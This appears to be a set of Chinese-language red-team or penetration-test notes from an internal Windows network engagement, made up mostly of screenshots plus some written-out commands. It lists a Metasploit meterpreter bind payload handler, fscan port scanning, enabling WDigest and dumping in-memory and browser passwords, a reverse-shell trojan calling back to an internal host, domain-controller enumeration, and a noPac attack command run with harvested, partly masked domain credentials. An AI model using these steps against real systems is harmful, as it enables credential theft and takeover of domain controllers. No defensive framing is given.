

### 加载cs插件



# Windows杀进程taskkill命令

taskkill /F /PID 15688



# 查看进程启动命令行wmic命令

wmic process where caption="check.exe" get caption,commandline /value



或

wmic process get name,executablepath,processid|findstr 1667528874.exe



# 利用msf正向连接：

## 生成监听载荷



## 开始连接

use exploit/multi/handler

search rc4

set payload payload/windows/x64/meterpreter/bind_tcp_rc4

show options

set rhost 10.*.*.167

set lport 5555

set RC4PASSWORD cpnvePfH

show options

Exploit



## 端口扫描

fscan64.exe -h 10.xx.xx.50 -p 1-65525 -np -nobr -nopoc



# Viper凭证获取：

## 开启WDigest开关



### 结果：



## 获取windows内存密码



### 结果：本机



### 结果：10.xx.xx.50 hxxxxdxxxxmxxx



|  |  |  |
| --- | --- | --- |
| ip | 域用户名 | 域密码 |
| 10.xx.xx.50 | hxxxxdxxxxmxxx | 52*****++ |

## 获取浏览器密码



# 反弹shell木马virustotal分析:

## 正确获得网络连接地址：10.*.*.167:6464



# 获取域控信息：

## 执行



## 结果：



|  |  |  |  |
| --- | --- | --- | --- |
| 域名 | 域控 | 域林 | RidOwner |
| s**.c**.c** | WIN-C*****SSF.s**.c**.c** WIN-GS2*****UGC.s**.c**.c** WIN-370****AQ7.s**.c**.c** DC**19.s**.c**.c** DC**1902.s**.c**.c** | s**.c**.c** | WIN-C*****SSF.s**.c**.c** |

## Ping主机名获得域名ip

Ping WIN-C*****SSF



Ping WIN-GS2*****UGC.s**.c**.c**



|  |  |
| --- | --- |
| 域控名 | Ip |
| WIN-C*****SSF | 10.*.*.12 |
| WIN-GS2*****UGC | 10.*.*.11 |
| WIN-370****AQ7 | 10.*.*.13 |
| DC**19 | 10.*.*.20 |
| DC**1902 | 10.*.*.90 |

# 尝试nopac漏洞攻击域控

## 安装pip



## 安装依赖



## 开始攻击：

### Nopac工具链接：

https://github.com/Ridter/noPac

### 攻击命令：

python3 noPac.py -use-ldap s**.c**.c**/hxxxxdxxxxmxxx:52N****++ -dc-ip 10.*.*.12 -shell



# 搜索可利用CVE

模块通过内存执行powershell脚本查看系统版本信息及补丁信息,与数据库中的数据对比,筛选系统可能受那些CVE漏洞影响



# 10.xx.xx.64:8080 dxxxxsxxxbxxx

## 计划任务

### 创建



### 查看

2022

## 浏览器凭证：

